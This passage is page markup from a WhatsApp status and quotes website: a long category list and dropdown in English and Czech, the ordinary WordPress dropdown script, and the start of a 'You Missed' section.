	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
